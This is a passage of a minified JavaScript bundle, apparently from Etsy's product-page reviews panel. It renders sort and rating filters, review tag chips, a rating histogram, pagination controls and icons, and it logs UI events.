f=i&&n;const h=(0,o.jsxs)(o.Fragment,{children:[!i&&(0,o.jsx)(ht,{className:"wt-icon--smaller-xs"}),jt[s]]});return f?(0,o.jsx)(_t,{triggerLabel:h,onMenuOpen:t.handleMenuOpen,onMenuClose:t.handleMenuClose,options:v.map((([e,n])=>({key:e,label:n,selected:e===s,onClick:()=>t.handleOptionClick((0,gt.getSortOptionFromString)(e))})))}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(Ie["default"],{className:`sort-btn wt-chip ${i?"wt-flex-gap-xs-0":""}`,styleType:"secondary",onClick:e.handleDialogOpen,small:true,children:[h,i&&(0,o.jsx)(mt["default"],{className:"wt-icon--smaller-xs wt-nudge-l-2"})]}),(0,o.jsx)(Tt,{isOpen:e.isOpen,onDismiss:e.handleDismiss,onSubmit:e.handleSubmit,callToActionContent:Ct,headerText:Rt,selectedOption:e.selectedOption,onOptionSelect:e.handleOptionSelect,optionNamePrefix:"sort",options:v.map((([e,t])=>({key:e,label:t,value:(0,gt.getSortOptionFromString)(e)})))})]})};const It=Et;const kt=()=>{const e=Re();const{logEvent:t,logEventImmediately:s}=it();const n=je(U);const a=je(R);const i=(0,g.useCallback)(((e,t)=>({tag_name:e.tag,tag_type:e.type,tag_position:t,num_tags:n.length,listing_id:a.listingId.toString()})),[n.length,a.listingId]);const r=(0,g.useCallback)((async(n,a)=>{t("reviews_categorical_tag_clicked",i(n,a));await e(xe({tagFilters:n.selected?[]:[{...n,selected:true}],page:1})).then((()=>{s(n.selected?"reviews_categorical_tag_filter_removed":"reviews_categorical_tag_filter_applied",i(n,a))}))}),[e,i,t,s]);return{tagFilters:n,handleFilterSelect:r}};class Pt extends g["default"].Component{constructor(e){super(e);this.onIntersectionObserved=this.onIntersectionObserved.bind(this);this.setRef=e=>{this.childRef=e}}componentDidMount(){this.observer=new IntersectionObserver(this.onIntersectionObserved,{root:null,rootMargin:this.props.rootMargin,threshold:this.props.threshold});this.observer.observe(this.childRef)}componentWillUnmount(){this.observer.disconnect()}onIntersectionObserved(e){e.every((({isIntersecting:e})=>e))&&this.props.onVisible()}render(){if(this.props.elementIsSpan)return(0,o.jsx)("span",{ref:this.setRef,children:this.props.children});return(0,o.jsx)("div",{className:"wt-width-full",ref:this.setRef,children:this.props.children})}}Pt.defaultProps={rootMargin:"0px",threshold:1,elementIsSpan:false};Pt.propTypes={onVisible:pt().func.isRequired,children:pt().element.isRequired,rootMargin:pt().string,threshold:pt().oneOfType([pt().number,pt().arrayOf(pt().number)]),elementIsSpan:pt().bool};const Mt=Pt;const Lt=({eventName:e,eventData:t,threshold:s=.1,resetTrigger:n,children:a})=>{const{logOnceOnVisible:i}=it(n);return(0,o.jsx)(Mt,{onVisible:i(e,t),threshold:s,children:a})};const At=Lt;var Dt=s(55179);const Ft=({tag:e,position:t,onClick:s})=>(0,o.jsxs)(Ie["default"],{className:"deep-dive-sheet__filter-btn wt-chip wt-flex-shrink-xs-0",styleType:"secondary",onClick:s,small:true,"data-tag":e.tag,"data-tag-type":e.type,"data-tag-position":t,"aria-label":e.name,"aria-pressed":e.selected,children:[e.name," (",e.frequency,")",e.selected&&(0,o.jsx)(Dt["default"],{className:"wt-icon--smaller-xs wt-ml-xs-1"})]});const Bt=Ft;const Ht=()=>{const{tagFilters:e,handleFilterSelect:t}=kt();const s=je(O);const n=je(R).listingId;return(0,o.jsx)(At,{eventName:"reviews_categorical_tags_seen",resetTrigger:s,children:(0,o.jsx)("div",{"data-reviews-categorical-tags":true,"data-listing-id":n,children:(0,o.jsx)("div",{className:"wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 tag-wrapper",children:Object.entries(e).map((([e,s])=>(0,o.jsx)(Bt,{position:e,tag:s,onClick:()=>{t(s,e)}},e)))})})})};const $t=Ht;const Wt=({eventPrefix:e})=>{const t=Re();const s=(0,rt.useWindowBreakpoint)();const{logEvent:n}=it();const a=ot["default"].isAtOrAbove("md",s);const i=je(G);const r=je(q);const o=je($);const l=e=>{const s=null!==e&&(o===w.SortOption.Highest||o===w.SortOption.Lowest);t(xe({ratingFilter:e,...s&&{sortOption:w.SortOption.Relevancy}}))};const c=ct({eventPrefix:e,currentValue:i,getDisplayName:pe,onApply:l});const d=lt({eventPrefix:e,currentValue:i,getDisplayName:pe,onApply:l});const u={eventPrefix:e,currentValue:i,getDisplayName:pe,onClick:t=>{n(`${e}_click`,{selected_option:pe(t),current_option:pe(i)});if(t===i){n(`${e}_reset`,{selected_option:pe(t),current_option:pe(i)});l(w.RatingOption.All)}else l(t)}};return{ratingDialog:c,ratingFilterDropdown:d,ratingHistogram:u,ratingFilter:i,ratingCounts:r,isBreakpointMdUp:a}};const zt=(0,Ee.msg)({content:"Rating",translated:false});const Vt=(0,Ee.msg)({content:"Show reviews",translated:false});const Ut=(0,Ee.msg)({content:"All ratings",translated:false});const Gt=(0,Ee.buildMsg)({content:"{{rating}} star",translated:false}).toComponent();const Kt=[{value:w.RatingOption.All,label:Ut},{value:w.RatingOption.FiveStar,label:(0,o.jsx)(Gt,{args:{rating:5}})},{value:w.RatingOption.FourStar,label:(0,o.jsx)(Gt,{args:{rating:4}})},{value:w.RatingOption.ThreeStar,label:(0,o.jsx)(Gt,{args:{rating:3}})},{value:w.RatingOption.TwoStar,label:(0,o.jsx)(Gt,{args:{rating:2}})},{value:w.RatingOption.OneStar,label:(0,o.jsx)(Gt,{args:{rating:1}})}];const qt=()=>{const{ratingDialog:e,ratingFilterDropdown:t,ratingFilter:s,ratingCounts:n,isBreakpointMdUp:a}=Wt({eventPrefix:"reviews_deep_dive_rating_filter"});const{shouldShowRatingFilter:i}=p();const r=je(D);const l=je(V);if(r||l)return null;const c=i&&a;const d=s?Kt.find((e=>e.value===s)):null;const u=s===w.RatingOption.All?zt:null===d||void 0===d?void 0:d.label;return c?(0,o.jsx)(_t,{triggerLabel:u,onMenuOpen:t.handleMenuOpen,onMenuClose:t.handleMenuClose,options:Kt.map((e=>{const a=null!==e.value?e.value:"all";return{key:a,label:e.label,selected:e.value===s,disabled:0===n[e.value],onClick:()=>t.handleOptionClick(e.value)}}))}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(Ie["default"],{className:`rating-filter-btn wt-chip ${i?"wt-flex-gap-xs-0":""}`,styleType:"secondary",onClick:e.handleDialogOpen,small:true,children:[u,(0,o.jsx)(mt["default"],{className:"wt-icon--smaller-xs wt-nudge-l-2"})]}),(0,o.jsx)(Tt,{isOpen:e.isOpen,onDismiss:e.handleDismiss,onSubmit:e.handleSubmit,callToActionContent:Vt,headerText:zt,selectedOption:e.selectedOption,onOptionSelect:e.handleOptionSelect,optionNamePrefix:"rating-filter",options:Kt.map((e=>({key:null!==e.value?e.value.toString():"all",label:e.label,value:e.value,disabled:0===n[e.value]})))})]})};const Yt=qt;const Zt=(0,Ee.msg)({content:"Scroll previous",translated:false});const Xt=(0,Ee.msg)({content:"Scroll next",translated:false});const Jt=()=>{const{shouldShowRatingFilter:e}=p();const{logEvent:t}=it();const s=(0,g.useRef)(null);const n=je(z);const a=je(K);const i=(0,g.useRef)(false);const r=je(A);const[l,c]=(0,g.useState)(false);const[d,u]=(0,g.useState)(false);const[v,f]=(0,g.useState)(100);const h=()=>{const e=s.current;if(!e)return;const{scrollLeft:t,scrollWidth:n,clientWidth:a}=e;c(t>0);u(t+a<n-1);f(.6*a)};(0,g.useEffect)((()=>{const e=s.current;if(!e)return;h();const n=()=>{h();if(!i.current){t("reviews_categorical_tags_scroll");i.current=true}};e.addEventListener("scroll",n);const a=new ResizeObserver(h);a.observe(e);return()=>{e.removeEventListener("scroll",n);a.disconnect()}}),[t,s]);const m=()=>{const e=s.current;if(!e)return;e.scrollBy({left:-v,behavior:"smooth"});t("reviews_categorical_tags_nav_arrow_clicked",{is_next:false})};const w=()=>{const e=s.current;if(!e)return;e.scrollBy({left:v,behavior:"smooth"});t("reviews_categorical_tags_nav_arrow_clicked",{is_next:true})};const x=()=>{if(r)return"";if(l&&d)return"tag-scroller--mask-both";if(l)return"tag-scroller--mask-left";if(d)return"tag-scroller--mask-right";return""};if(r){if(!n&&!a)return null;return(0,o.jsx)("div",{className:"deep-dive-sheet__filter-sort",children:(0,o.jsx)("div",{className:"tag-filters wt-position-relative",children:(0,o.jsxs)("div",{ref:s,className:`tag-scroller wt-display-flex-xs wt-flex-gap-xs-1 wt-p-xs-2 wt-mr-xs-1 wt-position-relative wt-z-index-1 ${x()}`,children:[(0,o.jsx)(It,{}),e&&(0,o.jsx)(Yt,{}),(0,o.jsx)($t,{})]})})})}return(0,o.jsxs)("div",{className:"deep-dive-sheet__filter-sort wt-display-flex-xs wt-align-items-center",children:[e&&(0,o.jsxs)("div",{className:"dropdowns wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-pr-xs-1 wt-pt-xs-2 wt-pb-xs-2",children:[(0,o.jsx)(It,{}),(0,o.jsx)(Yt,{})]}),n&&(0,o.jsxs)("div",{className:"tag-filters wt-position-relative wt-flex-grow-1",children:[(0,o.jsx)("div",{ref:s,className:`tag-scroller wt-p-xs-2 wt-pl-xs-0 wt-display-flex-xs wt-flex-gap-xs-1 wt-position-relative tag-scroller wt-z-index-1 ${x()}`,children:(0,o.jsx)($t,{})}),(0,o.jsx)("div",{className:`nav-left wt-pal-grid-pl-xs-2 wt-position-absolute wt-z-index-1 wt-position-left wt-position-top wt-height-full wt-display-flex-xs wt-align-items-center tag-scroller__navigation ${l?"":"tag-scroller__navigation--hidden"}`,children:(0,o.jsx)(Ze["default"],{icon:Xe["default"],styleType:"transparent",label:Zt,className:"nav-left",onClick:m,disabled:!l,small:true})}),(0,o.jsx)("div",{className:`nav-right wt-pal-grid-pr-xs-2 wt-position-absolute wt-z-index-1 wt-position-right wt-position-top wt-height-full wt-display-flex-xs wt-align-items-center tag-scroller__navigation ${d?"":"tag-scroller__navigation--hidden"}`,children:(0,o.jsx)(Ze["default"],{icon:Je["default"],styleType:"transparent",label:Xt,className:"nav-right",onClick:w,disabled:!d,small:true})})]})]})};const Qt=Jt;var es=s(70547);const ts=(0,Ee.buildMsg)({content:"{{rating}} star",translated:false});const ss=({rating:e,isActive:t,count:s,totalCount:n,onClick:a})=>{const i=()=>{if(t)return"wt-sem-bg-surface-expressive-yellow-light";return"reviews__histogram-bar-fill--disabled"};const r=(e=false)=>{if(0===s)return 0;const t=s/n*100;return e?Math.round(t):t};const l=()=>{const e=r(true);if(0===e&&s>0)return"<1%";return`${e.toString()}%`};const c=()=>{if(!a)return;a(e)};const d=s>0&&void 0!==a;const u=()=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("span",{className:"reviews__histogram-rating wt-text-body-small",children:ts({rating:e})}),(0,o.jsx)("div",{className:"reviews__histogram-bar-container","aria-hidden":"true",children:(0,o.jsx)("div",{className:"reviews__histogram-bar-wrapper",children:(0,o.jsx)("div",{className:"reviews__histogram-bar",children:(0,o.jsx)("div",{className:`reviews__histogram-bar-fill ${i()}`,style:{width:`${r()}%`}})})})}),(0,o.jsx)("span",{className:"reviews__histogram-percentage wt-sem-text-secondary wt-text-body-small",children:l()})]});if(d)return(0,o.jsx)("button",{className:"reviews__histogram-row wt-text-link-no-underline","data-rating-value":e,onClick:c,children:u()});return u()};const ns=()=>{const e=je(D);const t=je(V);const s=je(q);const n=je(Y);const a=je(G);const{ratingHistogram:i}=Wt({eventPrefix:"reviews_deep_dive_histogram"});if(!s||0===n)return null;const r=!e&&!t;const l=[];const c=[w.RatingOption.FiveStar,w.RatingOption.FourStar,w.RatingOption.ThreeStar,w.RatingOption.TwoStar,w.RatingOption.OneStar];c.forEach((e=>{const t=s[e];const c=a===w.RatingOption.All||a===e;l.push((0,o.jsx)(ss,{rating:e,isActive:c,count:t,totalCount:n,...r?{onClick:i.onClick}:{}},e))}));return(0,o.jsx)("div",{"data-reviews-histogram":true,className:"reviews__histogram wt-mt-xs-4 wt-mb-xs-2 wt-width-full",children:l})};const as=ns;var is=s(50187);const rs=(0,Ee.buildPluralMsg)({content:{one:"{{review_count}} rating",many:"{{review_count}} ratings"},translated:false});const os=(0,Ee.buildPluralMsg)({content:{one:"{{review_count}} review",many:"{{review_count}} reviews"},translated:false});const ls=()=>{const e=je(R);const t=je(q);const s=je(Y);const n=je(C);const a=je(Y);const{isItemReviewsHistogramEnabled:i}=p();if(!e)return null;if(n===w.ReviewsScope.ListingReviews&&!i)return null;if(!t||0===s)return null;const{averageRating:r}=e;const l=!r&&0!==a;const c=Math.round(10*(r||0))/10;const d=os(a,{review_count:a});const u=rs(a,{review_count:(0,is.abbreviateNumber)(a)});const v=(0,o.jsx)("p",{className:"wt-text-title-large",children:d});const f=(0,o.jsxs)("div",{className:"wt-display-flex-xs wt-align-items-center",children:[(0,o.jsx)(es["default"],{className:"wt-fill-beeswax wt-nudge-b-1 wt-icon--larger-xs"}),(0,o.jsx)("p",{className:"wt-text-heading-large wt-nudge-l-2",children:c})]});return(0,o.jsxs)("div",{className:"wt-display-flex-xs wt-justify-content-space-between wt-flex-gap-xs-2 wt-text-center-xs",children:[(0,o.jsx)("div",{className:"wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-align-content-center wt-justify-content-center wt-flex-direction-column-xs wt-pl-xs-3 wt-pr-xs-3 wt-pr-md-5 wt-pl-md-5",children:l?v:(0,o.jsxs)(o.Fragment,{children:[f,(0,o.jsx)("p",{className:"wt-text-body-smaller wt-sem-text-secondary",children:u})]})}),(0,o.jsx)(as,{})]})};const cs=ls;var ds=s(95790);const us=(0,Ee.msg)({content:"Reviews for this item",translated:false});const ps=(0,Ee.msg)({content:"Reviews for this shop",translated:false});const vs=({handleClose:e})=>{const t=je(C);const s=je(I);const n=t===w.ReviewsScope.ListingReviews?us:ps;return(0,o.jsxs)("div",{className:"wt-display-flex-xs wt-align-items-center wt-mb-xs-2",children:[(0,o.jsx)(Ie["default"],{styleType:"transparent",isIcon:true,small:true,onClick:e,className:"wt-show-xs wt-hide-md wt-nudge-r-4",children:(0,o.jsx)(ds["default"],{className:"wt-icon--smaller-xs"})}),!s&&(0,o.jsx)("h3",{className:"wt-text-title-large",children:n})]})};const fs=vs;var hs=s(94772);var gs=s(28523);const ms=(0,Ee.msg)({content:"Hmm. Something went wrong. Please try again.",translated:false});const ws=(0,Ee.msg)({content:"Try again",translated:false});const xs=(0,Ee.msg)({content:"Close",translated:false});const ys=({handleClose:e,handleTryAgain:t})=>(0,o.jsx)(hs["default"],{styleType:"error-01",className:"wt-mt-xs-5",children:(0,o.jsx)(gs["default"],{title:ms,callToActionCopy:ws,onCallToAction:t,onDismiss:e,dismissCopy:xs,styleType:"error-01"})});const bs=ys;const _s=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function Ss(e){const t={};const s={};for(let i in e)-1!==_s.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}Ss.displayName="etsicon-jsx!leftarrow";Ss.propTypes={className:pt().string};for(let Oa of _s)Ss.propTypes[Oa]=pt().string;const Os=Ss;const Ns=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function Ts(e){const t={};const s={};for(let i in e)-1!==Ns.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return g["default"].createElement("span",s,a)}Ts.displayName="etsicon-jsx!rightarrow";Ts.propTypes={className:pt().string};for(let Oa of Ns)Ts.propTypes[Oa]=pt().string;const js=Ts;var Rs=s(79962);const Cs={pagination_label:"Pagination",previous_button:"Previous",next_button:"Next",pagination_info:"Page {{current_page}} of {{total_pages}}"};const Es="en-US";Rs["default"].addObjToEtsyMsg("Toolkit_Translations_Pagination",["",Cs],Es);function Is(e,t,s){if(void 0!==s)return Rs["default"].getWithVariables("Toolkit_Translations_Pagination",e,Es,t,s);return void 0===t?Rs["default"].get("Toolkit_Translations_Pagination",e,Es):Rs["default"].getWithVariables("Toolkit_Translations_Pagination",e,Es,t)}var ks=s(32070);const Ps=()=>({});const Ms=({ariaLabel:e=`${Is("pagination_label")}`,totalPages:t,currentPage:s,spread:n=3,small:a=false,subtle:i=false,showEnds:r=true,disabled:l=false,showSinglePage:c=true,className:d="",style:u="both",ellipsis:p="...",buttonElement:v=ks["default"].ELEMENT_TYPES.BUTTON,onPageChange:f=Ps,getCustomButtonProps:h=Ps,getCustomButtonClasses:g=(()=>[])})=>{if(!c&&t<=1)return null;const m=()=>{const e=[];const a=2*n+1;let i=Math.max(1,s-n);let o=Math.min(t,s+n);i>o&&(i=o);o===t&&i>1&&o-i<a&&(i=Math.max(1,o-a));1===i&&o<t&&o-i<a&&(o=Math.min(t,i+a));i>1&&r&&e.push(1);i>2&&e.push(p);let l=i;while(l<=o){e.push(l);l++}const c=l-1;if(c<t)if(r){t-c>=2&&e.push(p);e.push(t)}else e.push(p);return e};const w=(e,n)=>{e!==s&&e<=t&&e>0&&f&&f(e,n)};const x=e=>{const t=s-1;w(t,e)};const y=e=>{const t=s+1;w(t,e)};const b=()=>"arrows"===u||"both"===u||"info"===u;const _=()=>"pages"===u||"both"===u;const S=()=>"info"===u;const O=e=>e?s-1:null;const N=e=>e?s+1:null;const T=s>1;const j=s<t;const R=m();const C=b();const E=_();const I=S();return(0,o.jsx)("nav",{"data-clg-id":"WtPagination","aria-label":e,children:(0,o.jsxs)("div",{className:Me()(["wt-action-group","wt-list-inline",{"wt-justify-content-space-between":I},d]),children:[C&&(0,o.jsx)("div",{className:"wt-action-group__item-container",children:(0,o.jsxs)(Ie["default"],{isIcon:true,element:v,...h(O(T),false,true),small:a,styleType:i?"transparent":void 0,disabled:l||!T,className:Me()("wt-action-group__item",T?"":"wt-is-disabled",...g(O(T),false,true)),onClick:e=>{x(e)},children:[(0,o.jsx)("span",{className:"wt-screen-reader-only",children:Is("previous_button")}),(0,o.jsx)(Os,{className:a?"wt-icon--smaller":""})]})}),E&&R.map(((e,t)=>{const n=s===Number(e);return(0,o.jsx)("div",{className:"wt-action-group__item-container",children:(0,o.jsx)(Ie["default"],{element:e===p?"button":v,...h(Number(e),e===p,false),small:a,styleType:i?"transparent":void 0,disabled:l||e===p,onClick:t=>{w(Number(e),t)},className:Me()("wt-action-group__item",{"wt-is-selected":n},...g(Number(e),e===p,false)),"aria-current":n?"true":void 0,children:e})},`WtPagination-page-${e}-${t}`)})),I&&(0,o.jsx)("div",{className:"wt-action-group__item-container",children:(0,o.jsx)("p",{className:"wt-action-group__item",children:Is("pagination_info",{current_page:s,total_pages:t})})}),C&&(0,o.jsx)("div",{className:"wt-action-group__item-container",children:(0,o.jsxs)(Ie["default"],{isIcon:true,element:v,...h(N(j),false,true),small:a,styleType:i?"transparent":void 0,disabled:l||!j,className:Me()("wt-action-group__item",j?"":"wt-is-disabled",...g(N(j),false,true)),onClick:e=>{y(e)},children:[(0,o.jsx)("span",{className:"wt-screen-reader-only",children:Is("next_button")}),(0,o.jsx)(js,{className:a?"wt-icon--smaller":""})]})})]})})};const Ls=Ms;const As=(0,Ee.msg)({content:"Pagination of reviews",translated:false});const Ds=()=>{const e=Re();const t=(0,rt.useWindowBreakpoint)();const s=je(F);const n=je(B);const a=ot["default"].isAtOrBelow("sm",t)?1:2;return(0,o.jsx)(Ls,{small:true,className:"wt-mt-xs-4",buttonElement:"button",totalPages:n,currentPage:s,spread:a,showEnds:false,ariaLabel:As,onPageChange:t=>{f["default"].logEvent({event_name:"listing_page_reviews_pagination",page:t});e(xe({page:t}))}})};const Fs=Ds;var Bs=s(58100);var Hs=s(93654);var $s=s(51108);const Ws=({containerRef:e,tagFilters:t,ratingFilter:s,sortOption:n,hasAppreciationPhotos:a,photosPerPage:i=4})=>{const r=je(C);const o=(0,g.useMemo)((()=>x(t)),[t]);const l=(0,g.useCallback)((()=>{if(!e.current||!a)return;const t={eligibleForPhotosFilterAndSort:true,tagFilters:o,sortOption:n,sectionSelector:"[data-deep-dive-reviews-container]",isListingOnly:r===w.ReviewsScope.ListingReviews,moduleSource:r===w.ReviewsScope.ListingReviews?$s.ReviewsModuleSource.ListingDeepDive:$s.ReviewsModuleSource.ShopDeepDive};new Bs["default"](t).init("listing_page")}),[e,a,o,n,r]);const c=(0,g.useCallback)((()=>{if(!e.current||!a)return;const t={tagFilters:o,ratingFilter:s,sortOption:n,activeTab:r===w.ReviewsScope.ListingReviews?"same_listing_reviews":"shop_reviews",sectionSelector:"[data-customer-photos-section='deep-dive']",modalCarouselSelector:"#customer-photo-overlay-carousel-deep-dive",isDeepDive:true,photosPerPage:i};new Hs["default"](t).init()}),[e,a,o,s,n,r,i]);const d=(0,g.useCallback)((()=>{l();c()}),[l,c]);return{reinitializePhotos:d}};var zs=s(71188);const Vs=e=>{const t=Re();const s=je(R);const n=(0,g.useRef)(null);const a=(0,g.useCallback)((e=>{if(!s)return;t(xe({page:1,tagFilters:e}))}),[t,s]);const i=(0,g.useCallback)((()=>{if(!e.current||!(null!==s&&void 0!==s&&s.loaded))return;n.current&&(n.current=null);n.current=new zs["default"](a,e.current,true);n.current.init()}),[e,s,a]);return{reinitializeCategoricalTags:i,currentTagFilters:(null===s||void 0===s?void 0:s.tagFilters)||[]}};var Us=s(95724);const Gs=e=>{const t=Re();const s=je(R);const n=(0,g.useRef)(null);const a=(0,g.useCallback)((e=>{f["default"].logEvent({event_name:"reviews_sort_by_changed",sort_clicked:e});if(!s)return;const n=s.sortOption;if(n===e)return;t(xe({page:1,sortOption:(0,gt.getSortOptionFromString)(e)}))}),[t,s]);const i=(0,g.useCallback)((()=>{if(!e.current||!(null!==s&&void 0!==s&&s.loaded))return;n.current&&(n.current=null);n.current=new Us["default"]({selectedSortOption:s.sortOption||w.SortOption.Relevancy,sortBySelector:"sort-reviews-menu-deep-dive",onChange:a});n.current.init();n.current&&null!==s.sortOption&&n.current.setSortValue(s.sortOption)}),[e,s,a]);return{reinitializeSortBy:i,currentSortOption:(null===s||void 0===s?void 0:s.sortOption)||w.SortOption.Relevancy}};var Ks=s(49498);const qs=e=>{const t=(0,g.useCallback)((()=>{if(!e.current)return;new Ks["default"]}),[e]);return{reinitHistogram:t}};var Ys=s(32589);var Zs=s(36992);class Xs{constructor(e,t,s,n){this.SELECTORS={VARIATIONS:"[data-reviews-async-loaded-variations]"};this.specTag="listing_async_review_variations";this.specClass="Etsy\\Modules\\ListingPage\\Reviews\\VariationsApiSpec";this.shopId=e;this.listingId=t;this.categoryPath=s;this.isDeepDive=n||false;this.failEvent="reviews_variations_load_failed";this.successEvent="reviews_variations_load_succeeded";this.container=this.isDeepDive?document.querySelector("[data-deep-dive-reviews-container]"):document.querySelector("[data-reviews-container]")}init(){this.loaded=false;this.loadVariations()}loadVariations(){if(this.loaded)return;const e=Array.from(this.container.querySelectorAll("[data-reviews-async-loaded-variations]")).map((e=>e.getAttribute("data-reviews-async-loaded-variations")));if(!e||!this.shopId||!this.listingId)return;const t={transaction_ids:e,shop_id:this.shopId,listing_id:this.listingId,category_path:this.categoryPath};ne["default"].fetchOne(this.specTag,this.specClass,t,"GET").success((e=>{try{const t=e.output[this.specTag];const s=document.createElement("div");s.innerHTML=t;const n=s.getElementsByClassName("transaction-variation");let a="";let i="";if(r["default"].featureIsEnabled("neu_debugger")){const e=t.split("\n");a=e[0];i=e[e.length-1]}let o=false;Array.from(n).forEach((e=>{const t=e.getAttribute("data-variation");this.container.querySelector(`[data-reviews-async-loaded-variations='${t}']`).innerHTML=a+e.innerHTML+i;o=true}));o&&f["default"].logEvent({event_name:this.successEvent,listing_id:this.listingId,reviews_with_variations:(null===n||void 0===n?void 0:n.length)||0})}catch(t){this.handleFailure()}})).error(this.handleFailure.bind(this))}handleFailure(){f["default"].logEvent({event_name:this.failEvent,listing_id:this.listingId})}}const Js=({content:e})=>{const t=(0,g.useRef)(null);const s=je(R);const n=je(M);const a=je(E);const i=je(O);const{shouldShowPCV:r,shouldUseWiderSheet:o}=p();const l=je(j);const c=je(A);const{reinitializePhotos:d}=Ws({containerRef:t,tagFilters:s.tagFilters,ratingFilter:s.ratingFilter,sortOption:s.sortOption,hasAppreciationPhotos:n,photosPerPage:o?5:4});const{reinitializeCategoricalTags:u}=Vs(t);const{reinitializeSortBy:v}=Gs(t);const{reinitHistogram:h}=qs(t);const m=(0,g.useCallback)((()=>{if(!t.current)return;const e=c?"reviews_listings_mobile":"reviews_listings_desktop";t.current.querySelectorAll("[data-listing-review-translation-menu]").forEach((t=>{if(t instanceof HTMLElement){var s;const n=parseInt(null!==(s=t.getAttribute("data-transaction-id"))&&void 0!==s?s:"");(0,Ys["default"])(t,e,true,l.includes(n))}}))}),[t,c,l]);const w=(0,g.useCallback)((()=>{r&&new Xs(s.shopId,s.listingId,s.categoryPath,true).init()}),[s,r]);(0,g.useEffect)((()=>{if(!e||!a)return;Zs["default"].setup();w();m();d();u();v();h()}),[e,a,w,m,d,u,v,h]);(0,g.useEffect)((()=>{if(!i)return;const e={current:false};const t=()=>{if(e.current)return;e.current=true;f["default"].logEvent({event_name:"reviews_deep_dive_sheet_scroll"})};const s=document.querySelector(".wt-sheet__body__container");if(!s)return;s.addEventListener("scroll",t,{passive:true});return()=>{s.removeEventListener("scroll",t)}}),[i]);return{containerRef:t,reviewsData:s,hasAppreciationPhotos:n}};const Qs=e=>{const t=je(T);const s=je(O);(0,i.useEffect)((()=>{var n;if(!e||!t||!s)return;const a=null===(n=e.current)||void 0===n?void 0:n.querySelector(`[data-review-region="${t}"]`);if(a instanceof HTMLElement){a.classList.add("review-highlight");a.focus()}}),[e,t,s])};var en=s(49821);var tn=s(88455);var sn=s(6797);const nn=e=>{var t;const s=je(Q);return null!==(t=null===s||void 0===s?void 0:s[e])&&void 0!==t?t:null};const an=e=>{var t;const s=nn(e);return null!==(t=null===s||void 0===s?void 0:s.reviewInfo)&&void 0!==t?t:null};const rn=e=>{var t;const s=nn(e);return null!==(t=null===s||void 0===s?void 0:s.buyerInfo)&&void 0!==t?t:null};const on=e=>{var t;const s=nn(e);return null!==(t=null===s||void 0===s?void 0:s.reviewContent)&&void 0!==t?t:null};const ln=e=>{var t;const s=on(e);if(!(null!==s&&void 0!==s&&s.reviewText))return"";const n=ze(s.reviewText);const a=(null!==(t=null===s||void 0===s?void 0:s.emphasizedText)&&void 0!==t?t:[]).map((e=>ze(e)));if(0===a.length)return n;const i=[...a].sort(((e,t)=>t.length-e.length));let r=n;i.forEach((e=>{r=r.replace(e,`<strong>${e}</strong>`)}));return r};const cn=e=>{var t;const s=nn(e);return null!==(t=null===s||void 0===s?void 0:s.sellerResponse)&&void 0!==t?t:null};const dn=e=>{var t;const s=nn(e);return null!==(t=null===s||void 0===s?void 0:s.translationContext)&&void 0!==t?t:null};const un=(0,Ee.msg)({content:"Purchased item:",translated:false});const pn=({transactionId:e})=>{const t=an(e);if(!t||!(t.shouldShowVariations||t.shouldShowTransactionData))return null;const{transactionData:s}=t;return(0,o.jsxs)("div",{className:"wt-pal-grid-mt-xs-100 wt-pal-grid-mt-md-0",children:[t.shouldShowVariations&&(0,o.jsx)("div",{className:"transaction-variation wt-display-flex-xs wt-justify-content-flex-start wt-width-full","data-reviews-async-loaded-variations":e,children:(0,o.jsx)(sn["default"],{size:"medium",type:"title-02"})}),t.shouldShowTransactionData&&s&&(0,o.jsxs)("div",{className:"wt-display-flex-xs",children:[(0,o.jsx)("p",{className:"wt-text-title-small wt-sem-text-secondary wt-flex-shrink-xs-0",children:un}),(0,o.jsx)(tn["default"],{element:"a",href:s.listingUrl,className:"wt-text-truncate wt-text-body-small wt-sem-text-secondary wt-pal-grid-ml-xs-100",content:ze(s.listingTitle)})]})]})};const vn=pn;const fn=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function hn(e){const t={};const s={};for(let i in e)-1!==fn.indexOf(i)?t[i]=e[i]:"className"!==i&&"class"!==i&&(s[i]=e[i]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=Me()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=g["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" 